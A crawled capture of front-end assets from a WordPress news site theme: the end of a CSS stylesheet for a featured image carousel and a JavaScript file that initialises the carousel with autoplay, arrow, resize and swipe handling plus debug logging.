    }
}

@media (max-width: 480px) {
    .featured-carousel .carousel-image {
        flex: 0 0 calc(100% - 0px);
    }
    
    .featured-carousel .carousel-image img {
        width: 100px;
        height: 100px;
    }
    
    .featured-carousel .carousel {
        gap: 15px;
        padding: 15px;
    }
    
    .featured-carousel {
        padding: 10px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://newsique.gr/wp-content/themes/pixwell/assets/js/carousel.js?ver=1760017653
body_size: 994
content:
// Multiple initialization attempts
function tryInitCarousel() {
    // Try different selectors
    const carousel = document.querySelector('.carousel') || 
                    document.querySelector('[class*="carousel"]') ||
                    document.querySelector('.featured-carousel .carousel');
    
    const featuredCarousel = document.querySelector('.featured-carousel') ||
                            document.querySelector('[class*="featured-carousel"]');
    
    console.log('Attempting to find carousel...');
    console.log('Carousel found:', !!carousel);
    console.log('Featured carousel found:', !!featuredCarousel);
    
    // Debug: show all elements with carousel in class name
    const allCarousels = document.querySelectorAll('[class*="carousel"]');
    console.log('All elements with "carousel" in class:', allCarousels.length);
    allCarousels.forEach((el, i) => {
        console.log(`Carousel ${i}:`, el.className);
    });
    
    if (!carousel || !featuredCarousel) {
        console.log('Carousel not found yet, retrying...');
        return false;
    }
    
    console.log('Carousel found! Initializing...');
    initCarousel();
    return true;
}

// Try multiple times with different timing
document.addEventListener('DOMContentLoaded', function() {
    // Try immediately
    if (!tryInitCarousel()) {
        // Try after 100ms
        setTimeout(function() {
            if (!tryInitCarousel()) {
                // Try after 500ms
                setTimeout(function() {
                    if (!tryInitCarousel()) {
                        // Try after 1 second
                        setTimeout(function() {
                            if (!tryInitCarousel()) {
                                console.log('Carousel not found after multiple attempts');
                            }
                        }, 1000);
                    }
                }, 500);
            }
        }, 100);
    }
});

function initCarousel() {
    console.log('Initializing featured carousel...');
    
    // Get carousel elements
    const carousel = document.querySelector('.carousel');
    const images = document.querySelectorAll('.carousel-image');
    
    let currentSlide = 0;
    const totalSlides = images.length;
    let slideWidth = 0;
    let visibleSlides = 3;
    
    function updateSlideWidth() {
        const container = document.querySelector('.carousel-container');
        if (!container) return;
        
        const containerWidth = container.offsetWidth;
        const gap = 20;
        
        if (window.innerWidth <= 480) {
            visibleSlides = 1;
        } else if (window.innerWidth <= 768) {
            visibleSlides = 2;
        } else {
            visibleSlides = 3;
        }
        
        slideWidth = (containerWidth - (gap * (visibleSlides - 1))) / visibleSlides;
        images.forEach(img => {
            img.style.width = slideWidth + 'px';
        });
    }
    
    function updateCarousel() {
        const translateX = -(currentSlide * (slideWidth + 20));
        carousel.style.transform = `translateX(${translateX}px)`;
    }
    
    function nextSlide() {
        currentSlide = (currentSlide + 1) % Math.max(1, totalSlides - visibleSlides + 1);
        updateCarousel();
    }
    
    function prevSlide() {
        currentSlide = currentSlide === 0 ? Math.max(0, totalSlides - visibleSlides) : currentSlide - 1;
        updateCarousel();
    }
    
    // Initialize
    console.log('Total slides:', totalSlides);
    console.log('Images found:', images.length);
    updateSlideWidth();
    updateCarousel();
    console.log('Carousel initialized successfully');
    console.log('Carousel element:', carousel);
    console.log('Container element:', document.querySelector('.carousel-container'));
    
    // Event listeners
    const rightArrow = document.querySelector('.right-arrow');
    const leftArrow = document.querySelector('.left-arrow');
    
    if (rightArrow) {
        rightArrow.addEventListener('click', nextSlide);
    }
    if (leftArrow) {
        leftArrow.addEventListener('click', prevSlide);
    }
    
    // Auto-play
    let autoPlayInterval = setInterval(nextSlide, 5000);
    
    // Pause on hover
    const container = document.querySelector('.carousel-container');
    if (container) {
        container.addEventListener('mouseenter', function() {
            clearInterval(autoPlayInterval);
        });
        
        container.addEventListener('mouseleave', function() {
            autoPlayInterval = setInterval(nextSlide, 5000);
        });
    }
    
    // Handle window resize
    window.addEventListener('resize', function() {
        updateSlideWidth();
        updateCarousel();
    });
    
    // Touch/swipe support for mobile
    let startX = 0;
    let endX = 0;
    
    carousel.addEventListener('touchstart', function(e) {
        startX = e.touches[0].clientX;
    });
    
    carousel.addEventListener('touchend', function(e) {
        endX = e.changedTouches[0].clientX;
        const diff = startX - endX;
        
        if (Math.abs(diff) > 50) {
            if (diff > 0) {
                nextSlide();
            } else {
                prevSlide();
            }
        }
    });
}
